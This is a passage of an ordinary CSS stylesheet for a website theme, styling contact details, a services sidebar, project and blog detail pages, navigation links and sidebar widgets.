  max-width: 570px;
  width: 100%;
  margin: 0 auto;
}

.contact-details__info {
  position: relative;
  display: block;
  margin-top: 41px;
}

.contact-details__info li {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.contact-details__info li .icon {
  height: 80px;
  width: 80px;
  background-color: var(--theme-color2);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.contact-details__info li .icon span {
  color: var(--text-color-bg-theme-color1);
  font-size: 25px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.contact-details__info li:hover .icon {
  background-color: var(--theme-color2);
}

.contact-details__info li:hover .icon span {
  color: var(--text-color-bg-theme-color2);
}

.contact-details__info li:hover .text a {
  color: var(--notech-base);
}

.contact-details__info li:hover .text a span {
  color: var(--notech-gray);
}

.contact-details__info li .text {
  margin-left: 30px;
}

.contact-details__info li .text p {
  font-size: 14px;
  line-height: 24px;
}

.contact-details__info li .text a {
  font-size: 18px;
  color: var(--notech-black);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.contact-details__info li .text span {
  font-size: 20px;
  color: var(--notech-black);
}

.contact-details__info li + li {
  margin-top: 19px;
}

.service-sidebar {
  position: relative;
  display: block;
  max-width: 365px;
  width: 100%;
}

.service-sidebar .service-sidebar-single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.service-sidebar .service-sidebar-single-services {
  position: relative;
  display: block;
  background: #f6f4ec;
  border-radius: 10px;
  padding: 35px 30px 25px;
}

.service-sidebar .service-sidebar-single-services .title {
  position: relative;
  display: block;
  margin-bottom: 12px;
  padding-left: 20px;
}

.service-sidebar .service-sidebar-single-services .title h3 {
  color: var(--headings-color);
  font-size: 20px;
  line-height: 30px;
  letter-spacing: -0.02em;
}

.service-sidebar .service-sidebar-single-services ul {
  position: relative;
  display: block;
  margin-top: 10px;
}

.service-sidebar .service-sidebar-single-services ul li {
  position: relative;
  display: block;
  margin-bottom: 5px;
  margin-top: -10px;
}

.service-sidebar .service-sidebar-single-services ul li:last-child {
  margin-bottom: 0;
}

.service-sidebar .service-sidebar-single-services ul li a {
  position: relative;
  display: block;
  color: var(--agriox-color-1, #687469);
  font-size: 18px;
  padding: 22px 20px 22px;
  border-radius: 10px;
  background: 0 0;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.service-sidebar .service-sidebar-single-services ul li a:hover {
  color: var(--headings-color);
}

.service-sidebar .service-sidebar-single-services ul li a:hover::before {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(0);
  transform: perspective(400px) rotateX(0);
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.service-sidebar .service-sidebar-single-services ul li a:hover i {
  color: var(--theme-color1);
}

.service-sidebar .service-sidebar-single-services ul li a::before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  z-index: -1;
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(90deg);
  transform: perspective(400px) rotateX(90deg);
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  background: #fff;
  -webkit-box-shadow: 0 10px 60px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 60px 0 rgba(0, 0, 0, 0.05);
  border-radius: 10px;
}

.service-sidebar .service-sidebar-single-services ul li a i {
  font-size: 16px;
}

.service-sidebar .service-sidebar-single-services ul li.current a::before {
  opacity: 1;
  -webkit-transform: perspective(400px) rotateX(0);
  transform: perspective(400px) rotateX(0);
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}

.service-sidebar .service-sidebar-single-services ul li.current a i {
  color: var(--theme-color1);
}

.service-sidebar .service-sidebar-single-services ul li.current:first-child {
  margin-top: 20px;
}

.service-sidebar .service-sidebar-single-services ul li.current:last-child {
  margin-bottom: 35px;
}

.service-sidebar .service-sidebar-single-contact-box {
  position: relative;
  display: block;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border-radius: 10px;
  padding: 50px 0 44px;
  z-index: 1;
}

.service-sidebar .service-sidebar-single-contact-box::before {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(109, 140, 84, 0.93);
  border-radius: 10px;
  content: "";
  z-index: -1;
}

.service-sidebar .service-sidebar-single-contact-box .icon {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 60px;
  text-align: center;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  border-radius: 50%;
  background: var(--theme-color2);
}

.service-sidebar .service-sidebar-single-contact-box .icon:hover {
  background-color: var(--headings-color);
}

.service-sidebar .service-sidebar-single-contact-box .icon:hover span::before {
  color: #fff;
}

.service-sidebar .service-sidebar-single-contact-box .icon span::before {
  position: relative;
  display: inline-block;
  color: var(--headings-color);
  font-size: 30px;
  line-height: 60px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.service-sidebar .service-sidebar-single-contact-box .title {
  position: relative;
  display: block;
  margin-top: 20px;
  margin-bottom: 42px;
}

.service-sidebar .service-sidebar-single-contact-box .title h2 {
  color: #fff;
  font-size: 36px;
}

.service-sidebar .service-sidebar-single-contact-box .phone {
  font-size: 24px;
  line-height: 34px;
}

.service-sidebar .service-sidebar-single-contact-box .phone a {
  color: #fff;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.service-sidebar .service-sidebar-single-contact-box .phone a:hover {
  color: var(--theme-color1);
}

.service-sidebar .service-sidebar-single-contact-box p {
  color: #fff;
  font-size: 14px;
  line-height: 22px;
}

.service-sidebar .service-sidebar-single-btn {
  position: relative;
  display: block;
}

.service-sidebar .service-sidebar-single-btn .thm-btn {
  font-size: 16px;
  padding: 13px 50px 28px;
}

.service-sidebar .service-sidebar-single-btn .thm-btn span::before {
  position: relative;
  display: inline-block;
  top: 13px;
  color: #334b35;
  font-size: 40px;
  padding-right: 25px;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  font-weight: 500;
}

.service-sidebar .service-sidebar-single-btn .thm-btn:hover span::before {
  color: #fff;
}

.service-sidebar .banner-widget {
  position: relative;
  display: block;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  -webkit-box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.08);
  box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.08);
}

.service-sidebar .banner-widget .widget-content {
  position: relative;
  display: block;
  width: 100%;
  padding: 45px 30px 40px 30px;
  background-size: cover;
  background-repeat: no-repeat;
}

.service-sidebar .banner-widget .widget-content .shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 278px;
  background-repeat: no-repeat;
  background-size: cover;
}

.service-sidebar .banner-widget .content-box {
  position: relative;
  max-width: 200px;
  width: 100%;
}

.service-sidebar .banner-widget .content-box .icon-box {
  position: relative;
  display: inline-block;
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 40px;
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
  text-align: center;
  border-radius: 5px;
  margin-bottom: 23px;
}

.service-sidebar .banner-widget .content-box .icon-box .icon-shape {
  position: absolute;
  top: -15px;
  right: -38px;
  width: 32px;
  height: 32px;
  background-repeat: no-repeat;
}

.service-sidebar .banner-widget .content-box h3 {
  display: block;
  font-size: 24px;
  line-height: 32px;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  margin-bottom: 22px;
}

.service-sidebar .banner-widget .content-box .theme-btn-two:hover {
  background: #0a267a;
}

.service-sidebar .service-sidebar-single-btn .theme-btn {
  padding: 20px 50px;
}

.service-sidebar .service-sidebar-single-btn .theme-btn .btn-title {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.service-sidebar .service-sidebar-single-btn .theme-btn span::before {
  position: relative;
  display: inline-block;
  font-size: 36px;
  padding-right: 25px;
  margin-top: 7px;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  font-weight: 500;
}

.services-details__content .feature-list .single-item {
  position: relative;
  display: block;
  border: 1px solid #e1e8e4;
  padding: 16px 30px 16px 53px;
  margin-bottom: 20px;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

.services-details__content .feature-list .single-item .icon-box {
  color: var(--theme-color1);
  position: absolute;
  left: 20px;
  top: 16px;
  font-size: 18px;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
}

.services-details__content .feature-list .single-item .title {
  display: block;
  margin: 0;
  font-size: 16px;
  line-height: 32px;
  font-weight: 600;
  text-transform: uppercase;
}

.services-details__content .feature-list .single-item:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}

.services-details__content .feature-list .single-item:hover .icon-box {
  color: var(--text-color-bg-theme-color2);
}

.service-list li {
  position: relative;
  display: block;
  margin-bottom: 10px;
}

.service-list li:last-child {
  margin-bottom: 0;
}

.service-list li a {
  position: relative;
  display: block;
  font-size: 18px;
  color: var(--headings-color);
  font-weight: 600;
  background-color: #fff;
  padding: 17px 20px 17px 50px;
  -webkit-box-shadow: 20px 5px 20px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 20px 5px 20px 0 rgba(0, 0, 0, 0.05);
}

.service-list li a.current,
.service-list li a:hover {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
  padding-left: 80px;
}

.service-list li a.current i,
.service-list li a:hover i {
  width: 60px;
  color: var(--text-color-bg-theme-color2);
  background-color: var(--theme-color2);
}

.service-list li i {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  left: 0;
  top: 0;
  width: 30px;
  height: 100%;
  background-color: #f6f4ec;
  text-align: center;
  font-size: 16px;
  color: #707582;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.sidebar-service-list {
  margin: 0;
}

.sidebar-service-list li + li {
  margin-top: 10px;
}

.sidebar-service-list li a {
  font-size: 18px;
  font-weight: 700;
  position: relative;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: block;
  background-color: #f5faff;
  border-radius: 15px;
  padding: 19px 40px;
}

.sidebar-service-list li a:hover {
  color: var(--theme-color2);
}

.sidebar-service-list li a:hover i {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #fff;
  background-color: var(--theme-color2);
}

.sidebar-service-list li a i {
  height: 32px;
  width: 45px;
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: #191825;
  background-color: #fff;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 16px;
  border-radius: 15px;
}

.sidebar-service-list li.current a {
  color: var(--theme-color2);
}

.sidebar-service-list li.current a i {
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #fff;
  background-color: var(--theme-color2);
}

.service-details-help {
  position: relative;
  display: block;
  padding: 57px 55px 50px;
  margin-top: 30px;
  text-align: center;
  z-index: 1;
  background-color: var(--theme-color2);
  border-radius: 15px;
  overflow: hidden;
}

.help-shape-1 {
  position: absolute;
  bottom: -215px;
  left: -95px;
  width: 220px;
  height: 500px;
  background-color: #303030;
  mix-blend-mode: soft-light;
  border-radius: 150px;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  z-index: -1;
}

.help-shape-2 {
  position: absolute;
  top: -118px;
  right: -130px;
  width: 180px;
  height: 350px;
  background-color: #fff;
  mix-blend-mode: soft-light;
  border-radius: 186px;
  -webkit-transform: rotate(48deg);
  transform: rotate(48deg);
}

.help-icon {
  height: 73px;
  width: 73px;
  background-color: #fff;
  color: #191825;
  font-size: 32px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  margin: 0 auto 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.help-icon:hover {
  background-color: var(--theme-color1);
  color: #fff;
}

.help-title {
  font-size: 38px;
  color: #fff;
  line-height: 40px;
  margin-bottom: 21px;
  font-weight: 700;
}

.help-contact {
  position: relative;
  display: block;
  margin-top: 21px;
}

.help-contact p {
  font-size: 14px;
  color: #fff;
  margin: 0;
  line-height: 32px;
  font-weight: 600;
  opacity: 0.7;
}

.help-contact a {
  font-size: 30px;
  color: #fff;
  font-weight: 600;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.help-contact a:hover {
  color: #fff;
}

.project-details__img {
  position: relative;
  display: block;
}

.project-details__img img {
  width: 100%;
  border-radius: 10px;
}

.project-details__content {
  position: relative;
  display: block;
}

.project-details__content-left {
  position: relative;
  display: block;
  margin-top: 31px;
}

.project-details__content-right {
  position: relative;
  display: block;
  margin-top: 40px;
}

.project-details__details-box {
  position: relative;
  border-radius: 10px;
  background-color: #f5f5f5;
  padding: 43px 50px 50px;
  z-index: 1;
}

.project-details__details-list {
  position: relative;
  display: block;
}

.project-details__details-list li {
  position: relative;
  display: block;
}

.project-details__details-list li + li {
  margin-top: 24px;
}

.project-details__client {
  font-size: 16px;
  color: #838d9e;
  line-height: 24px;
  margin: 0;
}

.project-details__name {
  font-size: 16px;
  line-height: 24px;
}

.project-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.project-details__social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: 1;
}

.project-details__social a:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}

.project-details__social a + a {
  margin-left: 10px;
}

.project-details__pagination-box {
  position: relative;
  display: block;
  text-align: center;
  border-top: 1px solid #ece9e0;
  border-bottom: 1px solid #ece9e0;
  padding: 30px 0;
  margin-top: 117px;
}

.project-details__pagination {
  position: relative;
  display: block;
}

.project-details__pagination li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.project-details__pagination li a {
  font-size: 14px;
  color: #757873;
  font-weight: 400;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.project-details__pagination li a:hover {
  color: var(--theme-color1);
}

.project-details__pagination li a:hover i {
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  border: 2px solid var(--theme-color1);
}

.project-details__pagination li .content {
  position: relative;
  display: block;
}

.project-details__pagination li.next {
  float: left;
  position: relative;
}

.project-details__pagination li.next i {
  position: relative;
  height: 52px;
  width: 52px;
  border: 2px solid #0e2207;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  color: #0e2207;
  font-size: 16px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  margin-right: 20px;
  z-index: 1;
}

.project-details__pagination li.next .content {
  text-align: left;
}

.project-details__pagination li.previous {
  position: relative;
  float: right;
}

.project-details__pagination li.previous i {
  position: relative;
  height: 52px;
  width: 52px;
  border: 2px solid #0e2207;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-radius: 50%;
  color: #0e2207;
  font-size: 16px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  margin-left: 20px;
  z-index: 1;
}

.project-details__pagination li.previous .content {
  text-align: right;
}

.blog-details {
  position: relative;
  display: block;
}

.blog-details__left {
  position: relative;
  display: block;
}

.blog-details__img {
  position: relative;
  display: block;
  border-radius: 10px;
}

.blog-details__img img {
  width: 100%;
  border-radius: 10px;
}

.blog-details__date {
  position: absolute;
  bottom: 0;
  right: 0;
  background-color: var(--theme-color1);
  text-align: center;
  padding: 21px 24px 20px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom-right-radius: 10px;
  border-top-left-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.blog-details__date .day {
  font-size: 16px;
  color: #fff;
  font-weight: var(--body-font-weight-bold);
  line-height: 16px;
}

.blog-details__date .month {
  position: relative;
  display: block;
  font-size: 10px;
  font-weight: var(--body-font-weight-bold);
  color: #fff;
  line-height: 12px;
  text-transform: uppercase;
}

.blog-details__content {
  position: relative;
  display: block;
  margin-top: 22px;
}

.blog-details__meta {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.blog-details__meta li + li {
  margin-left: 18px;
}

.blog-details__meta li a {
  font-size: 15px;
  color: #777;
  font-weight: 500;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.blog-details__meta li a:hover {
  color: var(--theme-color1);
}

.blog-details__meta li a i {
  color: var(--theme-color1);
  margin-right: 6px;
}

.blog-details__title {
  font-size: 30px;
  line-height: 40px;
  margin-top: 12px;
  margin-bottom: 21px;
  font-weight: var(--body-font-weight-bold);
}

.blog-details__bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 30px 0 30px;
  margin-top: 49px;
  border-top: 1px solid #ece9e0;
}

@media only screen and (max-width: 767px) {
  .blog-details__bottom {
    gap: 30px;
  }
}

.blog-details__bottom p {
  margin: 0;
}

.blog-details__tags span {
  color: #0e2207;
  font-size: 20px;
  margin-right: 14px;
  font-weight: var(--body-font-weight-bold);
}

.blog-details__tags a {
  position: relative;
  font-size: 12px;
  background-color: var(--theme-color1);
  color: var(--text-color-bg-theme-color1);
  display: inline-block;
  padding: 5px 30px 5px;
  font-weight: var(--body-font-weight-bold);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  border-radius: 35px;
}

.blog-details__tags a:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color1);
  text-decoration: none;
}

.blog-details__tags a + a {
  margin-left: 6px;
}

.blog-details__social-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.blog-details__social-list a {
  position: relative;
  height: 43px;
  width: 43px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: 1;
}

.blog-details__social-list a:hover {
  color: var(--text-color-bg-theme-color2);
}

.blog-details__social-list a:hover:after {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.blog-details__social-list a:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--theme-color2);
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}

.blog-details__social-list a + a {
  margin-left: 10px;
}

.blog-details__pagenation-box {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 53px;
}

.blog-details__pagenation {
  position: relative;
  display: block;
}

.blog-details__pagenation li {
  position: relative;
  float: left;
  font-size: 20px;
  color: #0e2207;
  font-weight: var(--body-font-weight-bold);
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  line-height: 30px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  max-width: 370px;
  width: 100%;
  padding-left: 60px;
  padding-right: 60px;
  padding-top: 52px;
  padding-bottom: 52px;
  border-radius: 10px;
}

.blog-details__pagenation li:hover {
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
}

.blog-details__pagenation li + li {
  margin-left: 30px;
}

.nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: 53px;
}

@media only screen and (max-width: 767px) {
  .nav-links {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    gap: 20px;
  }
}

.nav-links .prev {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  width: calc(50% - 15px);
  margin-right: 30px;
}

@media only screen and (max-width: 767px) {
  .nav-links .prev {
    width: 100%;
  }
}

.nav-links .prev .thumb {
  margin-right: 20px;
}

.nav-links .next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
  width: calc(50% - 15px);
}

@media only screen and (max-width: 767px) {
  .nav-links .next {
    width: 100%;
  }
}

.nav-links .next .thumb {
  margin-left: 20px;
}

.nav-links > div {
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.nav-links > div .thumb {
  display: inline-block;
  min-width: 60px;
  width: 60px;
  height: 60px;
  overflow: hidden;
}

.nav-links > div .thumb a {
  display: inline-block;
}

.nav-links > div > a {
  display: inline-block;
  word-wrap: break-word;
  white-space: -moz-pre-wrap;
  white-space: pre-wrap;
  font-size: 20px;
  line-height: 1.637;
  font-weight: var(--body-font-weight-bold);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  padding: 52px 50px;
  border-radius: 10px;
  width: 100%;
}

@media only screen and (max-width: 767px) {
  .nav-links > div > a {
    padding: 30px;
  }
}

.nav-links > div > a:hover {
  color: var(--text-color-bg-theme-color1);
  background-color: var(--theme-color1);
}

@media (max-width: 991px) {
  .sidebar {
    margin-top: 50px;
  }
}

.sidebar__single + .sidebar__single {
  margin-top: 30px;
}

.sidebar__title {
  margin: 0;
  font-size: 20px;
  margin-bottom: 5px;
  font-weight: var(--h4-font-weight);
}

.sidebar__search {
  position: relative;
  display: block;
}

.sidebar__search-form {
  position: relative;
}

.sidebar__search-form input[type="search"] {
  display: block;
  border: none;
  outline: 0;
  background-color: var(--theme-color2);
  color: var(--text-color-bg-theme-color2);
  font-size: 16px;
  font-weight: 500;
  padding-left: 50px;
  height: 74px;
  width: 100%;
  padding-right: 80px;
  border-radius: 10px;
}

.sidebar__search-form input[type="search"]::-webkit-input-placeholder {
  color: var(--text-color-bg-theme-color1);
  opacity: 1;
}

.sidebar__search-form input[type="search"]:-ms-input-placeholder,
.sidebar__search-form input[type="search"]::-ms-input-placeholder,
.sidebar__search-form input[type="search"]::-webkit-input-placeholder,
.sidebar__search-form input[type="search"]::placeholder {
  color: var(--text-color-bg-theme-color1);
  opacity: 1;
}

@media only screen and (max-width: 767px) {
  .sidebar__search-form input[type="search"] {
    padding-left: 30px;
  }
}

.sidebar__search-form button[type="submit"] {
  background-color: transparent;
  color: #fff;
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 72px;
  outline: 0;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
}

@media only screen and (max-width: 767px) {
  .sidebar__search-form button[type="submit"] {
    width: 42px;
  }
}

.sidebar__post {
  position: relative;
  display: block;
  padding: 46px 30px 30px;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  border-radius: 10px;
  overflow: hidden;
  z-index: 1;
}

@media only screen and (max-width: 767px) {
  .sidebar__post {
    padding: 30px;
  }
}

.sidebar__post .sidebar__title {
  margin-left: 20px;
}

@media only screen and (max-width: 767px) {
  .sidebar__post .sidebar__title {
    margin-left: 0;
  }
}

.sidebar__post .sidebar__post-list {
  margin: 0;
}

.sidebar__post .sidebar__post-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 16px 20px 17px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

@media only screen and (max-width: 767px) {
  .sidebar__post .sidebar__post-list li {
    padding: 16px 0;
  }
}

.sidebar__post .sidebar__post-list li:hover {
  background-color: #fff;
  border-radius: 10px;
}

.sidebar__post .sidebar__post-list li + li {
  margin-top: 11px;
}

.sidebar__post .sidebar__post-list .sidebar__post-image {
  margin-right: 20px;
  -webkit-box-flex: 70px;
  -ms-flex: 70px 0 0px;
  flex: 70px 0 0;
}

.sidebar__post .sidebar__post-list .sidebar__post-image > img {
  width: 80px;
  border-radius: 10px;
}

.sidebar__post .sidebar__post-list .sidebar__post-content {
  position: relative;
  top: -3px;
}

.sidebar__post .sidebar__post-list .sidebar__post-content h3 {
  font-size: 18px;
  margin: 0;
  line-height: 26px;
  letter-spacing: 0;
}

.sidebar__post .sidebar__post-list .sidebar__post-content h3 a {
  color: #0e2207;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: block;
  font-size: 16px;
  font-weight: 700;
  line-height: 24px;
}

.sidebar__post .sidebar__post-list .sidebar__post-content-meta {
  font-size: 14px;
  font-weight: 500;
  color: #757873 !important;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.sidebar__post .sidebar__post-list .sidebar__post-content-meta i {
  color: var(--theme-color2);
  font-size: 14px;
  padding-right: 3px;
}

.sidebar__category {
  position: relative;
  display: block;
  color: var(--theme-light-background-text-color);
  background-color: var(--theme-light-background);
  border-radius: 10px;
  padding: 45px 30px 38px;
  overflow: hidden;
  z-index: 1;
}

@media only screen and (max-width: 767px) {
  .sidebar__category {
    padding: 30px 15px 30px;
  }
}

.sidebar__category .sidebar__title {
  padding-left: 20px;
  margin-bottom: 9px;
}

.sidebar__category-list {
  margin: 0;
}

.sidebar__category-list li + li {
  margin-top: 4px;
}

.sidebar__category-list li a {
  color: #757873;
  font-size: 16px;
  position: relative;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  display: block;
  background: 0 0;
  padding: 12px 20px;
  font-weight: 500;
  border-radius: 10px;
}

.sidebar__category-list li a:hover {
  background-color: #fff;
  -webkit-box-shadow: 0 10px 60px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 60px 0 rgba(0, 0, 0, 0.05);
  color: #0e2207;
  text-shadow: 1px 0 0 rgba(14, 34, 7, 0.5);
}

.sidebar__category-list li a:hover span {
  color: #ffcd1e;
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}

.sidebar__category-list li a span {
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  color: var(--theme-color2);
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
